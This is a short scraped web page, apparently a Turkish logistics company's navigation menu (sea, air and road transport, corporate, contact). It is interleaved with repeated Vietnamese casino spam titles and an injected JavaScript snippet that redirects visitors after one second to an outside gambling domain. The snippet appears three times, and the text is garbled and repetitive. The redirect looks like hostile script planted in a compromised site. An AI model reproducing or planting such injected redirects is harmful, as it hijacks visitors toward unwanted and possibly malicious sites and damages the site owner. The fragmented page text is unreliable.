
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ
Gizlilik Politikası
Havayolu Taşımacılığı
İLETİŞİM
Karayolu Taşımacılığı
KURUMSAL